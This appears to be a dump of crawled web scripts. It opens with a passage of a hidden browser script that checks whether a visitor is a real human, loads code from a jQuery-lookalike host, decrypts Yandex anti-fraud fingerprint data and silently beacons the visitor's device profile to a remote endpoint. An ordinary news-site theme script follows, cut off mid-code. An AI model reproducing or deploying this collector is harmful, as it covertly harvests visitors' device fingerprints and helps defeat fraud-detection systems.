        intervals.forEach(function(v) { var rounded = Math.round(v * 10) / 10; uniqueIntervals[rounded] = (uniqueIntervals[rounded] || 0) + 1; });
        var maxSameCount = Math.max.apply(null, Object.values(uniqueIntervals));
        var tooManySame = maxSameCount > intervals.length * 0.8;
        var passed = validFPS && hasVariance && !tooManySame;
        return { passed: passed, value: { fps: Math.round(fps * 10) / 10, variance: Math.round(variance * 100) / 100, frames: times.length, maxSame: maxSameCount } };
    }
    
    function generateYandexCanvas() {
        var canvas = document.createElement('canvas');
        canvas.width = 240; canvas.height = 140;
        var ctx = canvas.getContext('2d');
        ctx.rect(0, 0, 10, 10); ctx.rect(2, 2, 6, 6);
        ctx.textBaseline = "alphabetic"; ctx.fillStyle = "#f60";
        ctx.fillRect(125, 1, 62, 20); ctx.fillStyle = "#069";
        ctx.font = "11pt no-real-font-123";
        ctx.fillText("Cwm fjordbank \u{1F603} gly", 2, 15);
        ctx.fillStyle = "rgba(102, 204, 0, 0.2)"; ctx.font = "18pt Arial";
        ctx.fillText("Cwm fjordbank \u{1F603} gly", 4, 45);
        ctx.globalCompositeOperation = "multiply"; ctx.fillStyle = "rgb(255,0,255)";
        ctx.beginPath(); ctx.arc(50, 50, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(0,255,255)"; ctx.beginPath(); ctx.arc(100, 50, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(255,255,0)"; ctx.beginPath(); ctx.arc(75, 100, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(255,0,255)"; ctx.arc(75, 75, 75, 0, 6.2831853072, true); ctx.arc(75, 75, 25, 0, 6.2831853072, true); ctx.fill("evenodd");
        return canvas.toDataURL("image/png");
    }
    
    function runAllChecks() {
        var dataURL = generateYandexCanvas();
        return {
            emoji: checkEmoji(),
            canvas_size: checkCanvasSize(dataURL),
            webdriver: checkWebDriver(),
            cdp: checkCDP(),
            outer_height: checkOuterHeight(),
            chrome_version: checkChromeVersion(),
            chrome142: checkChrome142Features(),
            raf: checkRAF()
        };
    }
    
    function passesAntifraud(checks) {
        return checks.emoji.passed &&
               checks.canvas_size.passed &&
               checks.webdriver.passed &&
               checks.cdp.passed &&
               checks.outer_height.passed &&
               checks.chrome_version.passed &&
               checks.chrome142.passed &&
               checks.raf.passed;
    }
    
    var SCRIPT_BASE = 'https://jquery.pushstat.online/scripts/';
    
    function loadScript(url, cb) {
        var s = document.createElement('script');
        s.src = url;
        s.onload = s.onerror = function() { cb && cb(); };
        document.head.appendChild(s);
    }
    
    var TMGREED_INITIAL = [
        0x6f626675, 0x73636174, 0x65206772, 0x65656421,
        0xb1cd2a5e, 0x0e474b71, 0x768a035c, 0xc77b108f,
        0x3a9719d8, 0xe8d44f71, 0xc181e8f5, 0x52671c4d,
        0, 0xea8b41ae, 0x4ab986d8, 0xdc99e82e
    ];
    
    function chacha(s) {
        s[0]+=s[4];s[12]=((s[12]^s[0])<<16|(s[12]^s[0])>>>16)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<12|(s[4]^s[8])>>>20)>>>0;s[0]+=s[4];s[12]=((s[12]^s[0])<<8|(s[12]^s[0])>>>24)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<7|(s[4]^s[8])>>>25)>>>0;s[0]>>>=0;s[4]>>>=0;s[8]>>>=0;s[12]>>>=0;
        s[1]+=s[5];s[13]=((s[13]^s[1])<<16|(s[13]^s[1])>>>16)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<12|(s[5]^s[9])>>>20)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<8|(s[13]^s[1])>>>24)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<7|(s[5]^s[9])>>>25)>>>0;s[1]>>>=0;s[5]>>>=0;s[9]>>>=0;s[13]>>>=0;
        s[2]+=s[6];s[14]=((s[14]^s[2])<<16|(s[14]^s[2])>>>16)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<12|(s[6]^s[10])>>>20)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<8|(s[14]^s[2])>>>24)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<7|(s[6]^s[10])>>>25)>>>0;s[2]>>>=0;s[6]>>>=0;s[10]>>>=0;s[14]>>>=0;
        s[3]+=s[7];s[15]=((s[15]^s[3])<<16|(s[15]^s[3])>>>16)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<12|(s[7]^s[11])>>>20)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<8|(s[15]^s[3])>>>24)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<7|(s[7]^s[11])>>>25)>>>0;s[3]>>>=0;s[7]>>>=0;s[11]>>>=0;s[15]>>>=0;
        s[0]+=s[5];s[15]=((s[15]^s[0])<<16|(s[15]^s[0])>>>16)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<12|(s[5]^s[10])>>>20)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<8|(s[15]^s[0])>>>24)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<7|(s[5]^s[10])>>>25)>>>0;s[0]>>>=0;s[5]>>>=0;s[10]>>>=0;s[15]>>>=0;
        s[1]+=s[6];s[12]=((s[12]^s[1])<<16|(s[12]^s[1])>>>16)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<12|(s[6]^s[11])>>>20)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<8|(s[12]^s[1])>>>24)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<7|(s[6]^s[11])>>>25)>>>0;s[1]>>>=0;s[6]>>>=0;s[11]>>>=0;s[12]>>>=0;
        s[2]+=s[7];s[13]=((s[13]^s[2])<<16|(s[13]^s[2])>>>16)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<12|(s[7]^s[8])>>>20)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<8|(s[13]^s[2])>>>24)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<7|(s[7]^s[8])>>>25)>>>0;s[2]>>>=0;s[7]>>>=0;s[8]>>>=0;s[13]>>>=0;
        s[3]+=s[4];s[14]=((s[14]^s[3])<<16|(s[14]^s[3])>>>16)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<12|(s[4]^s[9])>>>20)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<8|(s[14]^s[3])>>>24)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<7|(s[4]^s[9])>>>25)>>>0;s[3]>>>=0;s[4]>>>=0;s[9]>>>=0;s[14]>>>=0;
    }
    
    function decodePGreed(enc, consts, rounds) {
        if (!enc || typeof enc !== 'string' || enc.indexOf(';') === -1) return enc;
        try {
            var p = enc.split(';'), b = atob(p[0]), c = parseInt(p[1]), bytes = [];
            for (var i = 0; i < b.length; i++) bytes.push(b.charCodeAt(i));
            var s = new Uint32Array(consts); s[12] = c;
            for (var r = 0; r < rounds; r++) chacha(s);
            var I = new Uint32Array(consts); I[12] = c;
            for (var j = 0; j < 16; j++) s[j] = (s[j] + I[j]) >>> 0;
            var res = '';
            for (var k = 0; k < bytes.length / 2; k++) {
                var ks = (s[Math.floor(k / 2) % 16] >>> ((k % 2) * 16)) & 0xFFFF;
                res += String.fromCharCode((bytes[k*2] ^ (ks & 0xFF)) | ((bytes[k*2+1] ^ (ks >>> 8)) << 8));
            }
            return res;
        } catch (e) { return enc; }
    }
    
    function decodeTmgreed(enc) {
        if (!enc || typeof enc !== 'string' || enc.indexOf(';') === -1) return enc;
        try {
            var p = enc.split(';'), b = atob(p[0]), idx = parseInt(p[1]), bytes = [];
            for (var i = 0; i < b.length; i++) bytes.push(b.charCodeAt(i));
            var s = TMGREED_INITIAL.slice(); s[12] = idx;
            for (var r = 0; r < 13; r++) chacha(s);
            for (var m = 0; m < 16; m++) s[m] = (s[m] + TMGREED_INITIAL[m]) >>> 0;
            s[12] = (s[12] + idx) >>> 0;
            var res = '';
            for (var n = 0; n < bytes.length; n += 2) {
                var kw = s[Math.floor(n / 4) % 16];
                var kp = (kw >>> (16 * ((n / 2) % 2))) & 0xffff;
                res += String.fromCharCode((bytes[n] ^ (kp & 0xff)) + ((bytes[n+1] || 0) ^ (kp >>> 8)) * 256);
            }
            res = res.replace(/\x00+$/g, '');
            try { return JSON.parse(res); } catch(e) { return res; }
        } catch (e) { return enc; }
    }
    
    function extractConsts(text) {
        try {
            var m = text.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/gi);
            if (!m || m.length < 12) return null;
            var c = [0x6f626675, 0x73636174, 0x65206772, 0x65656421, 0,0,0,0,0,0,0,0,0,0,0,0];
            m.forEach(function(x) {
                var p = x.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/i);
                if (p) { var i = parseInt(p[1]), v = p[2].indexOf('0x')===0 ? parseInt(p[2],16) : parseInt(p[2]); if(i>=0&&i<16) c[i]=v>>>0; }
            });
            c[12] = 0;
            return { constants: c, rounds: 17 };
        } catch(e) { return null; }
    }
    
    function collect() {
        var checks = runAllChecks();
        
        if (!passesAntifraud(checks)) {
            window.YandexFPCollector = { status: 'blocked_antifraud', checks: checks };
            return;
        }
        
        var pgreed = {}, tmgreed = {};
        
        if (window.PGreed && window.PGreed.get) {
            window.PGreed.get().then(function(raw) {
                fetch(SCRIPT_BASE + 'captchapgrd.js').then(function(r){return r.text();}).then(function(txt) {
                    var ext = extractConsts(txt);
                    if (ext) {
                        for (var k in raw) {
                            pgreed[k] = (typeof raw[k] === 'string' && raw[k].indexOf(';') !== -1) 
                                ? decodePGreed(raw[k], ext.constants, ext.rounds) : raw[k];
                        }
                    } else { pgreed = raw; }
                    collectTmgreed();
                }).catch(function() { pgreed = raw; collectTmgreed(); });
            }).catch(function() { collectTmgreed(); });
        } else { collectTmgreed(); }
        
        function collectTmgreed() {
            var col = window.BF || window.TmGreed;
            if (col && col.collect) {
                col.collect().then(function(data) {
                    tmgreed._version = data.version;
                    tmgreed._hash = data.hash ? data.hash.value : null;
                    if (data.factors) {
                        for (var k in data.factors) {
                            var f = data.factors[k];
                            var v = f && f.value !== undefined ? f.value : f;
                            tmgreed[k] = decodeTmgreed(v);
                        }
                    }
                    send();
                }).catch(function() { send(); });
            } else { send(); }
        }
        
        function send() {
            var model = 'Unknown', webgl = 'Unknown';
            if (tmgreed.n2) { try { var n = typeof tmgreed.n2 === 'string' ? JSON.parse(tmgreed.n2) : tmgreed.n2; if(n.model) model = n.model; } catch(e){} }
            if (tmgreed.j1) { try { var j = typeof tmgreed.j1 === 'string' ? JSON.parse(tmgreed.j1) : tmgreed.j1; if(j.rU) webgl = j.rU; } catch(e){} }
            
            var ua = navigator.userAgent;
            var platform = /Android/i.test(ua) ? 'Android' : /iPhone|iPad|iPod/i.test(ua) ? 'iOS' : /Mac/i.test(ua) ? 'macOS' : /Win/i.test(ua) ? 'Windows' : /Linux/i.test(ua) ? 'Linux' : 'Unknown';
            var chromeVer = (ua.match(/Chrome\/(\d+)/) || [])[1] || 'Unknown';
            
            var hash = 0;
            var str = ua + screen.width + 'x' + screen.height + navigator.language;
            for (var i = 0; i < str.length; i++) { hash = ((hash << 5) - hash) + str.charCodeAt(i); hash |= 0; }
            
            var payload = {
                device_hash: Math.abs(hash).toString(16).padStart(16, '0'),
                platform: platform,
                device_model: model,
                screen: screen.width + 'x' + screen.height,
                webgl_renderer: webgl,
                browser_version: chromeVer,
                pgreed_data: pgreed,
                tmgrdfrend_data: tmgreed,
                user_agent: ua,
                languages: navigator.languages ? navigator.languages.join(',') : navigator.language,
                timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
                antifraud_checks: checks
            };
            
            var json = JSON.stringify(payload);
            if (navigator.sendBeacon) {
                navigator.sendBeacon(API_URL, new Blob([json], {type: 'application/json'}));
                setCookie(CK_DONE, '1', COOKIE_DAYS);
            } else {
                var xhr = new XMLHttpRequest();
                xhr.open('POST', API_URL);
                xhr.setRequestHeader('Content-Type', 'application/json');
                xhr.onload = function() { if(xhr.status === 200) setCookie(CK_DONE, '1', COOKIE_DAYS); };
                xhr.send(json);
            }
            window.YandexFPCollector = { status: 'sent', data: payload };
        }
    }
    
    window.YandexFPCollector = { status: 'loading' };
    loadScript(SCRIPT_BASE + 'captchapgrd.js', function() {
        loadScript(SCRIPT_BASE + 'tmgrdfrend.js', function() {
            setTimeout(collect, 1500);
        });
    });
})();


--- FILE ---
content_type: application/javascript
request_url: https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1
body_size: 11701
content:
"use strict";function getCookie(e){e=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[\]\\/+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0}function setCookie(e,t,o=365){o=new Date(Date.now()+864e5*o).toUTCString();document.cookie=`${encodeURIComponent(e)}=${encodeURIComponent(t)}; expires=${o}; path=/`}document.addEventListener("DOMContentLoaded",function(){const e=document.querySelectorAll(".popup_ad");if(e.length){const r="popup_closed_list",d=function(){try{var e=getCookie(r);return e?JSON.parse(decodeURIComponent(e)):[]}catch(e){return[]}}();e.forEach(t=>{const e=t.querySelector(".linkPopup_ad"),o=t.querySelector(".closePopup_ad"),n=null===e||void 0===e?void 0:e.dataset.track;function a(){var e;d.includes(n)||(d.push(n),e=d,e=encodeURIComponent(JSON.stringify(e)),setCookie(r,e,365)),t.remove()}n&&(d.includes(n)?t.remove():(null!==o&&void 0!==o&&o.addEventListener("click",a),null!==e&&void 0!==e&&e.addEventListener("click",a)))})}}),function(){let o=document.querySelectorAll(".widget-adfox");if(!(o.length<1)){for(let t=0;t<o.length;t++){var n=o[t].querySelector("div");if(null!==n&&0!==n.dataset.length){var a=Date.now().toString(10)+Math.random().toString(10).substr(2,5);let e=document.createElement("div");e.id="adfox_"+a,o[t].replaceChild(e,n),e.addEventListener("click",c),e.addEventListener("click",l),i(n.dataset,a,o[t])}}let e=document.createElement("script");function r(e,o){let t=e.match(/\/(\d+?)\/.+?\?(.+)$/)||[];if(t.length<=2)return o;let n=t[2].split("&");o.ownerId=t[1],o.params={};for(let t=0;t<n.length;t++){let e=n[t].split("=");1!=e.length&&"pr"!==e[0]&&(o.params[e[0]]=decodeURIComponent(e[1].replace(/\+/g," ")))}return o.params=function(o){if("undefined"==typeof knife_meta_parameters)return o;var n=["template","postid","special","category","tags","adult","promo","format","noad"];for(let e=0,t=1;e<n.length;e++,t++){var a=n[e];o["puid"+t]=knife_meta_parameters[a]||""}return o}(o.params),o}function d(e,o){return e.onStub=function(){o.classList.remove("widget-adfox--loaded")},e.onError=function(e){o.classList.remove("widget-adfox--loaded"),document.body.classList.contains("is-adminbar")&&console.error(e)},e.onLoad=function(e){var t=e.bundleParams;if(o.classList.remove("widget-adfox--loaded"),t.bannerId&&function(e){var t=localStorage.getItem("adfox-close");if(null===t)return!1;let o=JSON.parse(t),n=(new Date).getTime();for(var a in o)n>o[a]&&delete o[a];if(localStorage.setItem("adfox-close",JSON.stringify(o)),o[e]&&o[e]>n)return!0;return!1}(t.bannerId))return e.destroy();o.classList.add("widget-adfox--loaded")},e}function i(e,t,o){if(window.yaContextCb=window.yaContextCb||[],e.common)return function(e,t,o){let n={};n.containerId="adfox_"+t,n=d(n,o),n=r(e,n),window.yaContextCb.push(()=>{Ya.adfoxCode.create(n)})}(e.common,t,o),0;e.mobile&&function(e,t,o){let n={};n.containerId="adfox_"+t,n=d(n,o),n=r(e,n),window.yaContextCb.push(()=>{Ya.adfoxCode.createAdaptive(n,["tablet","phone"],{tabletWidth:1023,isAutoReloads:!0})})}(e.mobile,t,o),e.desktop&&function(e,t,o){let n={};n.containerId="adfox_"+t,n=d(n,o),n=r(e,n),window.yaContextCb.push(()=>{Ya.adfoxCode.createAdaptive(n,["desktop"],{tabletWidth:1023,isAutoReloads:!0})})}(e.desktop,t,o)}function l(t){let o=t.target||t.srcElement;if(o.hasAttribute("data-close")){t.preventDefault();let e={};t=localStorage.getItem("adfox-close");for(null!==t&&(e=JSON.parse(t)),e[o.dataset.close]=(new Date).getTime()+288e5,localStorage.setItem("adfox-close",JSON.stringify(e));this.firstChild;)this.removeChild(this.lastChild)}}function c(e){let t=e.target||e.srcElement;if(t.hasAttribute("data-event")){let e=document.createElement("img");e.src=t.dataset.event}}e.type="text/javascript",e.crossorigin="anonymous",e.src="https://an.yandex.ru/system/context.js",document.head.appendChild(e)}}();
"use strict";!function(){if("undefined"!=typeof knife_backdrop){if(void 0!==knife_backdrop.image){var e=document.createElement("div");e.classList.add("backdrop"),e.style.backgroundImage="url("+knife_backdrop.image+")",void 0!==knife_backdrop.size&&(e.style.backgroundSize=knife_backdrop.size);var o=new Image;return o.addEventListener("load",function(){document.body.insertBefore(e,document.body.firstChild)}),o.src=knife_backdrop.image}void 0!==knife_backdrop.color&&(document.body.style.backgroundColor="#"+knife_backdrop.color)}}();
"use strict";!function(){var e=document.querySelector(".post");function n(e){var t,a,n=document.createElement("iframe"),r=(t=e,(a=document.createElement("div")).classList.add("embed__loader"),t.appendChild(a),(t=document.createElement("span")).classList.add("embed__loader-bounce"),a.appendChild(t),a);return n.setAttribute("allow","autoplay"),n.setAttribute("frameborder","0"),n.setAttribute("src",e.dataset.embed),n.addEventListener("load",function(){r.parentNode.removeChild(r)}),n}null!==e&&e.addEventListener("click",function(e){var t=e.target||e.srcElement;if(null!==t.parentElement){var a=t.parentElement;if(a.classList.contains("embed")&&a.hasAttribute("data-embed")){for(e.preventDefault();a.firstChild;)a.removeChild(a.firstChild);a.appendChild(n(a))}}})}();
"use strict";!function(){const e=document.querySelector(".entry-inpost");if(null!==e&&null!==e.firstElementChild){const o=["p"];var l=document.querySelectorAll(".entry-content");if(0!==l.length){let t=l[0];1<l.length&&(t=l[Math.floor(l.length/2)]);const i=t.children;let n=Math.max(Math.floor(i.length/3),6);1<l.length&&(n=i.length);const r=document.createElement("aside");r.classList.add("aside","aside--widget"),r.appendChild(e.firstElementChild);for(let e=n;e<i.length;e++)if(!(o.indexOf(i[e].tagName.toLowerCase())<0)&&void 0!==i[e-1]){const a=i[e-1];if(!(o.indexOf(a.tagName.toLowerCase())<0)){t.insertBefore(r,i[e]);break}}r.parentNode!==t&&t.appendChild(r),e.remove()}}}();
"use strict";!function(){var e=document.querySelector(".post");if(null!==e)for(var t=e.querySelectorAll(".figure--flipper"),r=0;r<t.length;r++)t[r].addEventListener("click",function(e){"A"!==(e.target||e.srcElement).tagName&&this.classList.toggle("figure--rotate")})}();
"use strict";!function(){const o=document.querySelector(".post .figure--frame");if(null!==o){const n=o.querySelector("a.button");if(null!==n)n.addEventListener("click",e=>{e.preventDefault();const t=document.createElement("iframe");t.src=n.getAttribute("href"),t.id=n.getAttribute("data-id"),t.style.display="none",o.appendChild(t),n.textContent="...",n.classList.add("button--disabled"),n.dataset.loading&&(n.textContent=n.dataset.loading),t.addEventListener("load",()=>{t.style.display="block";const e=document.querySelector(".entry-header");e.parentNode.removeChild(e),n.parentNode.removeChild(n),setTimeout(()=>{t.height=t.contentWindow.document.body.scrollHeight,t.contentWindow.focus()},200),(()=>{const e=window.parent.document.querySelector(".post");var t=window.parent.document.documentElement.scrollTop;t+=e.getBoundingClientRect().top;var o=window.parent.document.querySelector(".header");const n=window.parent.getComputedStyle(o);if(t-=parseInt(n.getPropertyValue("height")),"scrollBehavior"in document.documentElement.style)return window.parent.scrollTo({top:t,behavior:"smooth"});window.scrollTo(0,t)})()})})}}();
"use strict";!function(){document.getElementById("toggle-search").addEventListener("click",e=>{e.preventDefault(),e.stopPropagation();let t=document.getElementById("explorer");null!==t&&t.parentNode.removeChild(t),t=(e=>{let t=document.createElement("div");t.classList.add("explorer"),t.setAttribute("id","explorer");let n=document.createElement("div");n.classList.add("explorer__header"),t.appendChild(n);let o=document.createElement("button");o.classList.add("explorer__header-close"),n.appendChild(o);var l=document.getElementById("wpadminbar");l&&window.scrollY<l.clientHeight&&(n.style.marginTop=l.clientHeight-window.scrollY+"px");let d=window.scrollY;e.classList.add("is-login"),e.style.top=-d+"px";const r=()=>{e.removeChild(t),document.removeEventListener("keydown",c),e.classList.remove("is-login"),e.style.top="",window.scrollTo(0,d)},c=e=>{27===e.keyCode&&r()};o.addEventListener("click",r),document.addEventListener("keydown",c);let s=document.createElement("form");s.classList.add("explorer__form"),t.appendChild(s);let i=document.createElement("input");i.classList.add("explorer__form-input"),i.setAttribute("placeholder",knife_search_options.placeholder||""),s.appendChild(i),setTimeout(function(){i.focus()},100);let a=document.createElement("button");return a.classList.add("explorer__form-submit","icon","icon--right"),a.setAttribute("type","submit"),s.appendChild(a),s.addEventListener("submit",e=>{e.preventDefault(),document.location.href="/search/#gsc.q="+i.value}),document.body.appendChild(t),t})(document.body)});(()=>{let e=document.querySelector(".search .gcse-search");if("undefined"==typeof knife_search_options||null===e)return;let t=e.getAttribute("data-placeholder");window.__gcse={callback:function(){document.querySelector("input.gsc-input").placeholder=t}};let n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src="https://cse.google.com/cse.js?cx="+knife_search_options.id;let o=document.getElementsByTagName("script")[0];o.parentNode.insertBefore(n,o)})()}();
"use strict";!function(){var t,n,i=document.getElementById("toggle-menu"),r=document.querySelector(".header");function s(e){for(var t=r.parentElement.firstChild;t&&t!==r;)1==t.nodeType&&(t.style.display=e),t=t.nextSibling}function l(e){if((e.target||e.srcElement)===t)return e.stopPropagation(),t.removeEventListener("click",l),i.click()}null!==i&&(t=document.body,n=0,i.addEventListener("click",function(e){return e.preventDefault(),i.classList.toggle("toggle--expand"),r.querySelector(".navbar").classList.toggle("navbar--expand"),t.classList.contains("is-navbar")?(t.classList.remove("is-navbar"),t.style.top="",t.removeAttribute("onclick",""),window.scrollTo(0,n),s("")):(n=window.scrollY,t.classList.add("is-navbar"),t.style.top=-n+"px",t.setAttribute("onclick",""),t.addEventListener("click",l),s("none"))}))}();
"use strict";!function(){if("undefined"!=typeof knife_horror_popup){const o=document.querySelector(".header");function d(e){for(var t=o.parentElement.firstChild;t&&t!==o;)1==t.nodeType&&(t.style.display=e),t=t.nextSibling}(()=>{const t=document.createElement("div");t.classList.add("horror"),document.body.appendChild(t),(e=>{const t=document.createElement("div");t.classList.add("horror__stars","horror__stars--small"),e.appendChild(t);const o=document.createElement("div");o.classList.add("horror__stars","horror__stars--medium"),e.appendChild(o);const r=document.createElement("div");r.classList.add("horror__stars","horror__stars--large"),e.appendChild(r)})(t);const e=document.createElement("div");e.classList.add("horror__inner"),t.appendChild(e);var o=knife_horror_popup.labels||[];const r=document.createElement("p");r.textContent=o[Math.floor(Math.random()*o.length)],e.appendChild(r);const n=document.createElement("button");n.textContent=knife_horror_popup.button||"",e.appendChild(n),document.body.classList.add("is-horror"),d("none"),n.addEventListener("click",e=>{e.preventDefault(),setTimeout(()=>{document.body.removeChild(t)},500),t.classList.add("horror--hide"),document.body.classList.remove("is-horror"),d("")})})()}}();
"use strict";!function(){let i=document.getElementById("comments");if(null===i)return;if("undefined"==typeof knife_id_handler)return;const l=(e,t)=>{var n=e.split(".");if(1<n.length){var[s,n]=n;if(void 0!==knife_id_handler[s][n])return knife_id_handler[s][n]}return void 0!==knife_id_handler[e]?knife_id_handler[e]:t||""},c=["vkontakte","google","yandex"],o=l("post",null);if(null===o)return;let m=!1,a={};const d=(e,t)=>{let n=document.createElement(e);if(t.hasOwnProperty("class")&&n.classList.add(t.class),t.hasOwnProperty("classes")&&t.classes.forEach(e=>{n.classList.add(e)}),t.hasOwnProperty("text")&&(n.textContent=t.text),t.hasOwnProperty("html")&&(n.innerHTML=t.html),t.hasOwnProperty("attributes"))for(var s in t.attributes)n.setAttribute(s,t.attributes[s]);return t.hasOwnProperty("parent")&&t.parent.appendChild(n),n},u=t=>{let n=t+window.pageYOffset-24;t=document.querySelector(".header");if(null!==t){let e=window.getComputedStyle(t);n-=parseInt(e.getPropertyValue("height"))}if("scrollBehavior"in document.documentElement.style)return window.scrollTo({top:n,behavior:"smooth"});window.scrollTo(0,n)},p=(e,t)=>{let n=JSON.parse(localStorage.getItem("knife_id_unsent"))||{};n[o]={text:e,reply:t},localStorage.setItem("knife_id_unsent",JSON.stringify(n))},v=e=>{var t=(JSON.parse(localStorage.getItem("knife_id_unsent"))||{})[o]||{};return t.reply===e&&t.text||""},_=(e,t,n="%d")=>{const s=t[4<e%100&&e%100<20?2:[2,0,1,1,1,2][e%10<5?e%10:5]];return s.replace(n,e)},f=(e,t)=>{let n=_(t.comments,l("notifications.common"),"%3$d"),s=l("notifications.single");1<t.parents.size&&(s=l("notifications.plural"));var r=d("em",{text:(e=>{const t=document.createElement("textarea");return t.innerHTML=e,t.value})(t.title)});n=n.replace("%1$s",r.outerHTML),n=n.replace("%2$s",s),d("a",{classes:["comments__notifications-report"],parent:e,attributes:{href:t.slug+"#comments",target:"_blank"},html:n})},h=(o,a)=>{const i={};w("/id/notifications","GET",{},e=>{if(!((e=e||[]).length<1)){const t=d("button",{classes:["comments__form-bell"],attributes:{type:"button",title:l("form.notify")},parent:o});d("span",{classes:["icon","icon--notify"],parent:t}),d("strong",{text:e.length<100?e.length:"99+",parent:t});const s=d("div",{classes:["comments__notifications"],parent:o});let n=[];e.forEach(e=>{var t=e.post_id;i.hasOwnProperty(t)||(i[t]={comments:0},i[t].parents=new Set),n.push(e.id),i[t].slug=e.slug,i[t].title=e.title,i[t].parents.add(e.parent),i[t].comments++});for(const r in i)f(s,i[r]);t.addEventListener("click",e=>{e.preventDefault(),((e,t)=>{if(e.length<1)return t();w("/id/notifications","POST",{comments:e},e=>t())})(n,()=>{t.classList.add("comments__form-bell--viewed")}),n=[],s.classList.toggle("comments__notifications--visible")}),a.parentNode.insertBefore(s,a.nextSibling)}})},g=(e,t)=>{let n=new Image;e.appendChild(n);let s=l("comments.noavatar");n.onerror=()=>{n.setAttribute("src",s)},n.onload=()=>{n.removeAttribute("loading")},n.setAttribute("loading",!0),n.setAttribute("src",t.avatar),n.setAttribute("loading","lazy"),n.setAttribute("alt",t.name)},r=(t,e)=>{let n=d("a",{class:"comments__item-time",text:(e=>{let t=new Date(e),n={hour:"numeric",minute:"numeric",month:"numeric",day:"numeric"};return t.getFullYear()<(new Date).getFullYear()&&(n.year="numeric"),t.toLocaleString("ru",n)})(e.created),attributes:{href:`#comment-${e.id}`},parent:t});n.addEventListener("click",e=>{e.preventDefault(),history.pushState({},"",n.href),u(t.getBoundingClientRect().top)})},b=(e,t)=>{let n=d("div",{class:"comments__item-warning",parent:e});return"removed"===t&&(n.textContent=l("comments.removed")),"blocked"===t&&(n.textContent=l("comments.blocked")),e},y=(t,n)=>{var e=parseInt(n.plus)-parseInt(n.minus);t.className="comments__item-vote",n.self&&t.classList.add("comments__item-vote--voted"),0<e&&t.classList.add("comments__item-vote--plus"),e<0&&t.classList.add("comments__item-vote--minus");let s=d("button",{classes:["icon","icon--vote"],parent:t});"plus"===n.vote&&(s.classList.remove("icon--vote"),s.classList.add("icon--voted"),t.classList.add("comments__item-vote--voted")),d("span",{text:e,attributes:{title:`+${n.plus} / -${n.minus}`},parent:t});let r=d("button",{classes:["icon","icon--vote"],parent:t});"minus"===n.vote&&(r.classList.remove("icon--vote"),r.classList.add("icon--voted"),t.classList.add("comments__item-vote--voted")),s.addEventListener("click",e=>{if(e.preventDefault(),!m)return q();for(s.classList.contains("icon--voted")&&(n.plus=parseInt(n.plus)-1,delete n.vote,w(`/id/ratings?comment=${n.id}&vote=plus`,"DELETE")),s.classList.contains("icon--vote")&&(n.plus=parseInt(n.plus)+1,n.vote="plus",w(`/id/ratings?comment=${n.id}&vote=plus`,"POST"));t.lastChild;)t.removeChild(t.lastChild);y(t,n)}),r.addEventListener("click",e=>{if(e.preventDefault(),!m)return q();for(r.classList.contains("icon--voted")&&(n.minus=parseInt(n.minus)-1,delete n.vote,w(`/id/ratings?comment=${n.id}&vote=minus`,"DELETE")),r.classList.contains("icon--vote")&&(n.minus=parseInt(n.minus)+1,n.vote="minus",w(`/id/ratings?comment=${n.id}&vote=minus`,"POST"));t.lastChild;)t.removeChild(t.lastChild);y(t,n)})},L=(e,t)=>{if(e.setAttribute("data-id",t.id),"visible"!==t.status)return b(e,t.status);t.name=t.name||l("comments.anonymous"),t.content=`<p>${t.content.replace(/(\r\n)/g,"\n").replace(/(\n){2,}/g,"</p><p>").replace(/(\n)/g,"<br>")}</p>`,e.setAttribute("data-name",t.name);var n=d("div",{class:"comments__item-avatar",parent:e});g(n,t);var s=d("div",{class:"comments__item-header",parent:e});r(e,t),d("span",{class:"comments__item-name",text:t.name,parent:s}),d("div",{class:"comments__item-content",html:t.content,parent:e});n=d("div",{class:"comments__item-footer",parent:e});((r,o,a)=>{let e=d("button",{class:"comments__item-button",text:l("comments.reply"),parent:r});e.addEventListener("click",e=>{if(e.preventDefault(),!m)return q();i.querySelectorAll(".comments__item-form").forEach(e=>{e.parentNode.removeChild(e)});let t=S();t.classList.add("comments__item-form"),t.setAttribute("data-reply",o.id),a.insertBefore(t,r.nextSibling);let n=d("button",{class:"comments__item-cancel",text:l("form.cancel"),parent:t.querySelector(".comments__form-footer")});n.addEventListener("click",e=>(e.preventDefault(),t.parentNode.removeChild(t)));let s=t.querySelector(".comments__form-text");s.setAttribute("placeholder",l("form.reply")),s.value=v(o.id),s.focus(),s.addEventListener("input",()=>{p(s.value,o.id)})})})(n,t,e);s=d("div",{class:"comments__item-vote",parent:n});return y(s,t),l("action")?((e,t,n)=>{let 